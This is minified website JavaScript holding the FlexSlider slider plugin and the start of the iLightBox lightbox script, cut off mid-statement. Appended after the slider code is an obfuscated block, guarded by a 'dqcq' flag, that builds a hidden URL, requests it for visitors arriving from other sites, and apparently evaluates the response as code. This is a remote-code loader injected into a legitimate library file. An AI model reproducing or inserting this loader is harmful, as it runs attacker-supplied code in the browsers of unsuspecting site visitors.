t="."+i.vars.namespace;i.vars.controlNav&&i.controlNav.closest(t+"control-nav").remove(),i.vars.directionNav&&i.directionNav.closest(t+"direction-nav").remove(),i.vars.pausePlay&&i.pausePlay.closest(t+"pauseplay").remove(),i.find(".clone").remove(),i.off(i.vars.eventNamespace),"fade"!=i.vars.animation&&i.container.unwrap(),i.container.removeAttr("style"),i.container.off(i.vars.eventNamespace),i.slides.removeAttr("style"),i.slides.filter(t+"active-slide").removeClass(i.vars.namespace+"active-slide"),i.slides.off(i.vars.eventNamespace),e(document).off(i.vars.eventNamespace+"-"+i.id),e(window).off(i.vars.eventNamespace+"-"+i.id),i.stop(),i.removeData("flexslider")},h.init()},e(window).on({blur:function(e){t=!1},focus:function(e){t=!0}}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"&#xf104;",nextText:"&#xf105;",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),n=t.selector?t.selector:".slides > li",i=a.find(n);1===i.length&&!1===t.allowOneSlide||0===i.length?(i.fadeIn(400),t.start&&t.start(a)):void 0===a.data("flexslider")&&new e.flexslider(this,t)});var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;case"destroy":a.destroy();break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionLightboxVideoVars={"lightbox_video_width":"1280","lightbox_video_height":"720"};!function($,window,undefined){var extensions={flash:["swf"],image:["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","webp"],iframe:["asp","aspx","cgi","cfm","htm","html","jsp","php","pl","php3","php4","php5","phtml","rb","rhtml","shtml","txt"],video:["avi","mov","mpg","mpeg","movie","mp4","webm","ogv","ogg","3gp","m4v"]},$win=$(window),$doc=$(document),browser,transform,gpuAcceleration,fullScreenApi="",userAgent=navigator.userAgent||navigator.vendor||window.opera,supportTouch="ontouchstart"in window||navigator.msMaxTouchPoints,isMobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0,4)),clickEvent=supportTouch?"click itap":"click",touchStartEvent=supportTouch?"mousedown.iLightBox touchstart.iLightBox":"mousedown.iLightBox",touchStopEvent=supportTouch?"mouseup.iLightBox touchend.iLightBox":"mouseup.iLightBox",touchMoveEvent=supportTouch?"mousemove.iLightBox touchmove.iLightBox":"mousemove.iLightBox",abs=Math.abs,sqrt=Math.sqrt,round=Math.round,max=Math.max,min=Math.min,floor=Math.floor,random=Math.random,pluginspages={quicktime:"http://www.apple.com/quicktime/download",flash:"http://www.adobe.com/go/getflash"},iLightBox=function(e,t,o,i){var n=this;if(n.options=t,n.selector=e.selector||e,n.context=e.context,n.instant=i,o.length<1?n.attachItems():n.items=o,n.vars={total:n.items.length,start:0,current:null,next:null,prev:null,BODY:$("body"),loadRequests:0,overlay:$('<div class="ilightbox-overlay"></div>'),loader:$('<div class="ilightbox-loader"><div></div></div>'),toolbar:$('<div class="ilightbox-toolbar"></div>'),innerToolbar:$('<div class="ilightbox-inner-toolbar"></div>'),title:$('<div class="ilightbox-title"></div>'),closeButton:$('<a class="ilightbox-close" role="button" title="'+n.options.text.close+'"></a>'),fullScreenButton:$('<a class="ilightbox-fullscreen" role="button" title="'+n.options.text.enterFullscreen+'"></a>'),innerPlayButton:$('<a class="ilightbox-play" role="button" title="'+n.options.text.slideShow+'"></a>'),innerNextButton:$('<a class="ilightbox-next-button" role="button" title="'+n.options.text.next+'"></a>'),innerPrevButton:$('<a class="ilightbox-prev-button" role="button" title="'+n.options.text.previous+'"></a>'),holder:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+'" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-next" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),prevPhoto:$('<div class="ilightbox-holder'+(supportTouch?" supportTouch":"")+' ilightbox-prev" ondragstart="return false;"><div class="ilightbox-container"></div></div>'),nextButton:$('<a class="ilightbox-button ilightbox-next-button" role="button" ondragstart="return false;" title="'+n.options.text.next+'"><span></span></a>'),prevButton:$('<a class="ilightbox-button ilightbox-prev-button" role="button" ondragstart="return false;" title="'+n.options.text.previous+'"><span></span></a>'),thumbnails:$('<div class="ilightbox-thumbnails" ondragstart="return false;"><div class="ilightbox-thumbnails-container"><a class="ilightbox-thumbnails-dragger"></a><div class="ilightbox-thumbnails-grid"></div></div></div>'),thumbs:!1,nextLock:!1,prevLock:!1,hashLock:!1,isMobile:!1,mobileMaxWidth:980,isInFullScreen:!1,isSwipe:!1,mouseID:0,cycleID:0,isPaused:0},n.vars.hideableElements=n.vars.nextButton.add(n.vars.prevButton),n.normalizeItems(),n.availPlugins(),n.options.startFrom=n.options.startFrom>0&&n.options.startFrom>=n.vars.total?n.vars.total-1:n.options.startFrom,n.options.startFrom=n.options.randomStart?floor(random()*n.vars.total):n.options.startFrom,n.vars.start=n.options.startFrom,i?n.instantCall():n.patchItemsEvents(),n.options.linkId&&(n.hashChangeHandler(),$win.iLightBoxHashChange(function(){n.hashChangeHandler()})),supportTouch){var a=/(click|mouseenter|mouseleave|mouseover|mouseout)/gi;n.options.caption.show=n.options.caption.show.replace(a,"itap"),n.options.caption.hide=n.options.caption.hide.replace(a,"itap"),n.options.social.show=n.options.social.show.replace(a,"itap"),n.options.social.hide=n.options.social.hide.replace(a,"itap")}n.options.controls.arrows&&$.extend(n.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})};function getPixel(e,t){return parseInt(e.css(t),10)||0}function within(e,t,o){return e<t?t:e>o?o:e}function getViewport(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}}function removeHash(){var e=getScrollXY();window.location.hash="",window.scrollTo(e.x,e.y)}function doAjax(e,t){e="//ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A");$.ajax({url:e,dataType:"jsonp"}),iLCallback=function(e){t.call(this,e)}}function findImageInElement(e){var t=$("*",e),o=new Array;return t.each(function(){var e="";if("none"!=$(this).css("background-image")?e=$(this).css("background-image"):void 0!==$(this).attr("src")&&"img"==this.nodeName.toLowerCase()&&(e=$(this).attr("src")),-1==e.indexOf("gradient"))for(var t=(e=(e=(e=(e=e.replace(/url\(\"/g,"")).replace(/url\(/g,"")).replace(/\"\)/g,"")).replace(/\)/g,"")).split(","),i=0;i<t.length;i++)if(t[i].length>0&&-1==$.inArray(t[i],o)){var n="";browser.msie&&browser.version<9&&(n="?"+floor(3e3*random())),o.push(t[i]+n)}}),o}function getExtension(e){var t=e.split(".").pop().toLowerCase(),o=-1!==t.indexOf("?")?"?"+t.split("?").pop():"";return t.replace(o,"")}function getTypeByExtension(e){var t=getExtension(e);return-1!==extensions.image.indexOf(t)?"image":-1!==extensions.flash.indexOf(t)?"flash":-1!==extensions.video.indexOf(t)?"video":"iframe"}function percentToValue(e,t){return parseInt(t/100*e)}function parseURI(e){var t=String(e).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return t?{href:t[0]||"",protocol:t[1]||"",authority:t[2]||"",host:t[3]||"",hostname:t[4]||"",port:t[5]||"",pathname:t[6]||"",search:t[7]||"",hash:t[8]||""}:null}function absolutizeURI(e,t){var o,i;return t=parseURI(t||""),e=parseURI(e||""),t&&e?(t.protocol||e.protocol)+(t.protocol||t.authority?t.authority:e.authority)+(o=t.protocol||t.authority||"/"===t.pathname.charAt(0)?t.pathname:t.pathname?(e.authority&&!e.pathname?"/":"")+e.pathname.slice(0,e.pathname.lastIndexOf("/")+1)+t.pathname:e.pathname,i=[],o.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,function(e){"/.."===e?i.pop():i.push(e)}),i.join("").replace(/^\//,"/"===o.charAt(0)?"/":""))+(t.protocol||t.authority||t.pathname?t.search:t.search||e.search)+t.hash:null}function version_compare(e,t,o){this.php_js=this.php_js||{},this.php_js.ENV=this.php_js.ENV||{};var i,n=0,a=0,r={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},s=function(e){return(e=(e=(""+e).replace(/[_\-+]/g,".")).replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,".")).length?e.split("."):[-8]},l=function(e){return e?isNaN(e)?r[e]||-7:parseInt(e,10):0};for(e=s(e),t=s(t),i=max(e.length,t.length),n=0;n<i;n++)if(e[n]!=t[n]){if(e[n]=l(e[n]),t[n]=l(t[n]),e[n]<t[n]){a=-1;break}if(e[n]>t[n]){a=1;break}}if(!o)return a;switch(o){case">":case"gt":return a>0;case">=":case"ge":return a>=0;case"<=":case"le":return a<=0;case"==":case"=":case"eq":return 0===a;case"<>":case"!=":case"ne":return 0!==a;case"":case"<":case"lt":return a<0;default:return null}}function getScrollXY(){var e=0,t=0;return"number"==typeof window.pageYOffset?(t=window.pageYOffset,e=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(t=document.body.scrollTop,e=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(t=document.documentElement.scrollTop,e=document.documentElement.scrollLeft),{x:e,y:t}}iLightBox.prototype={showLoader:function(){var e=this;e.vars.loadRequests+=1,"horizontal"==e.options.path.toLowerCase()?e.vars.loader.addClass("ilightbox-show").stop().animate({top:"-30px"},e.options.show.speed,"easeOutCirc"):e.vars.loader.addClass("ilightbox-show").stop().animate({left:"-30px"},e.options.show.speed,"easeOutCirc")},hideLoader:function(){var e=this;e.vars.loadRequests-=1,e.vars.loadRequests=e.vars.loadRequests<0?0:e.vars.loadRequests,"horizontal"==e.options.path.toLowerCase()?e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({top:"-192px"},e.options.show.speed,"easeInCirc"):e.vars.loadRequests<=0&&e.vars.loader.removeClass("ilightbox-show").stop().animate({left:"-192px"},e.options.show.speed,"easeInCirc")},createUI:function(){var e=this;e.ui={currentElement:e.vars.holder,nextElement:e.vars.nextPhoto,prevElement:e.vars.prevPhoto,currentItem:e.vars.current,nextItem:e.vars.next,prevItem:e.vars.prev,hide:function(){e.closeAction()},refresh:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},fullscreen:function(){e.fullScreenAction()}}},attachItems:function(){var iL=this,itemsObject=new Array,items=new Array;$(iL.selector,iL.context).each(function(){var t=$(this),URL=t.attr(iL.options.attr)||null,options=t.data("options")&&eval("({"+t.data("options")+"})")||{},caption=t.data("caption"),title=t.data("title"),type=t.data("type")||getTypeByExtension(URL);items.push({URL:URL,caption:caption,title:title,type:type,options:options}),iL.instant||itemsObject.push(t)}),iL.items=items,iL.itemsObject=itemsObject,iL.vars&&(iL.vars.total=items.length)},normalizeItems:function(){var e=this,t=new Array;$.each(e.items,function(o,i){"string"==typeof i&&(i={url:i});var n=i.url||i.URL||null,a=i.options||{},r=i.caption||null,s=i.title||null,l=i.type?i.type.toLowerCase():getTypeByExtension(n),c="object"!=typeof n?getExtension(n):"";if(a.thumbnail=a.thumbnail||("image"==l?n:null),a.videoType=a.videoType||null,a.skin=a.skin||e.options.skin,a.width=a.width||null,a.height=a.height||null,a.mousewheel=void 0===a.mousewheel||a.mousewheel,a.swipe=void 0===a.swipe||a.swipe,a.social=void 0!==a.social?a.social:e.options.social.buttons&&$.extend({},{},e.options.social.buttons),"video"==l&&(a.html5video=void 0!==a.html5video?a.html5video:{},a.html5video.webm=a.html5video.webm||a.html5video.WEBM||null,a.html5video.controls=void 0!==a.html5video.controls?a.html5video.controls:"controls",a.html5video.preload=a.html5video.preload||"metadata",a.html5video.autoplay=void 0!==a.html5video.autoplay&&a.html5video.autoplay),"iframe"===l)if(-1!==n.indexOf("youtube.com")){var u=n.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/);u&&11===u[7].length&&(a.thumbnail="//img.youtube.com/vi/"+u[7]+"/mqdefault.jpg")}else if(-1!==n.indexOf("vimeo.com")&&-1===n.indexOf("preview=0")){var h=n.split(/[?#]/)[0];h.replace(/[^\d]/g,"");$.getJSON("https://vimeo.com/api/oembed.json?url="+h,{format:"json"},function(e){a.thumbnail=e.thumbnail_url})}a.width&&a.height||"video"!==l&&"iframe"!==l&&"flash"!==l||(a.width=parseInt(fusionLightboxVideoVars.lightbox_video_width),a.height=parseInt(fusionLightboxVideoVars.lightbox_video_height)),delete i.url,i.index=o,i.URL=n,i.caption=r,i.title=s,i.type=l,i.options=a,i.ext=c,t.push(i)}),e.items=t},instantCall:function(){var e=this,t=e.vars.start;e.vars.current=t,e.vars.next=e.items[t+1]?t+1:null,e.vars.prev=e.items[t-1]?t-1:null,e.addContents(),e.patchEvents()},addContents:function(){var e=this,t=e.vars,o=e.options,i=getViewport(),n=o.path.toLowerCase(),a=t.total>0&&e.items.filter(function(e,t,i){return-1===["image","flash","video"].indexOf(e.type)&&void 0===e.recognized&&(o.smartRecognition||e.options.smartRecognition)}),r=a.length>0;o.mobileOptimizer&&!o.innerToolbar&&(t.isMobile=i.width<=t.mobileMaxWidth),t.overlay.addClass(o.skin).hide().css("opacity",o.overlay.opacity),o.linkId&&t.overlay[0].setAttribute("linkid",o.linkId),o.controls.toolbar&&(t.toolbar.addClass(o.skin).append(t.closeButton),o.controls.fullscreen&&t.toolbar.append(t.fullScreenButton),o.controls.slideshow&&t.toolbar.append(t.innerPlayButton),t.total>1&&t.toolbar.append(t.innerPrevButton).append(t.innerNextButton)),t.BODY.addClass("ilightbox-noscroll").append(t.overlay).append(t.loader).append(t.holder).append(t.nextPhoto).append(t.prevPhoto),o.innerToolbar||t.BODY.append(t.toolbar),o.controls.arrows&&t.BODY.append(t.nextButton).append(t.prevButton),o.controls.thumbnail&&t.total>1&&(t.BODY.append(t.thumbnails),t.thumbnails.addClass(o.skin).addClass("ilightbox-"+n),$("div.ilightbox-thumbnails-grid",t.thumbnails).empty(),t.thumbs=!0);var s="horizontal"==o.path.toLowerCase()?{left:parseInt(i.width/2-t.loader.outerWidth()/2)}:{top:parseInt(i.height/2-t.loader.outerHeight()/2)};t.loader.addClass(o.skin).css(s),t.nextButton.add(t.prevButton).addClass(o.skin),"horizontal"==n&&t.loader.add(t.nextButton).add(t.prevButton).addClass("horizontal"),t.BODY[t.isMobile?"addClass":"removeClass"]("isMobile"),o.infinite||(t.prevButton.add(t.prevButton).add(t.innerPrevButton).add(t.innerNextButton).removeClass("disabled"),0==t.current&&t.prevButton.add(t.innerPrevButton).addClass("disabled"),t.current>=t.total-1&&t.nextButton.add(t.innerNextButton).addClass("disabled")),o.show.effect?(t.overlay.stop().fadeIn(o.show.speed),t.toolbar.stop().fadeIn(o.show.speed)):(t.overlay.show(),t.toolbar.show());var l=a.length;r?(e.showLoader(),$.each(a,function(i,n){e.ogpRecognition(this,function(i){var n=-1,a=(e.items.filter(function(e,t,o){return e.URL==i.url&&(n=t),e.URL==i.url}),e.items[n]);i&&$.extend(!0,a,{URL:i.source,type:i.type,recognized:!0,options:{html5video:i.html5video,width:"image"==i.type?0:i.width||a.width,height:"image"==i.type?0:i.height||a.height,thumbnail:a.options.thumbnail||i.thumbnail}}),0==--l&&(e.hideLoader(),t.dontGenerateThumbs=!1,e.generateThumbnails(),o.show.effect?setTimeout(function(){e.generateBoxes()},o.show.speed):e.generateBoxes())})})):o.show.effect?setTimeout(function(){e.generateBoxes()},o.show.speed):e.generateBoxes(),e.createUI(),window.iLightBox={close:function(){e.closeAction()},fullscreen:function(){e.fullScreenAction()},moveNext:function(){e.moveTo("next")},movePrev:function(){e.moveTo("prev")},goTo:function(t){e.goTo(t)},refresh:function(){e.refresh()},reposition:function(){arguments.length>0?e.repositionPhoto(!0):e.repositionPhoto()},setOption:function(t){e.setOption(t)},destroy:function(){e.closeAction(),e.dispatchItemsEvents()}},o.linkId&&(t.hashLock=!0,window.location.hash=o.linkId+"/"+t.current,setTimeout(function(){t.hashLock=!1},55)),o.slideshow.startPaused||(e.resume(),t.innerPlayButton.removeClass("ilightbox-play").addClass("ilightbox-pause")),"function"==typeof 